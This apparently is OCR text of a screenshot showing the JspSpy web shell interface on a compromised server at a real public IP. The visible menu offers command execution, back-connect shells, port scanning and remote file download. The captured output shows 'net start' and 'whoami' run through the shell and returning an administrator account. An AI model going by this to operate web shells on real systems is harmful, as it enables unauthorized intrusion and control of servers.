 http://210.75.218.69:7001/tickProxy/1ndex.jsp
JspSpy Private Codz By -...
210.75.218.69:7001 (172.26.14.69) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo
ad Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/bjca2/tickProxy/Log.txt
Execute
Execute Shell »
Parameter
whoami
Execute
tyrz\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.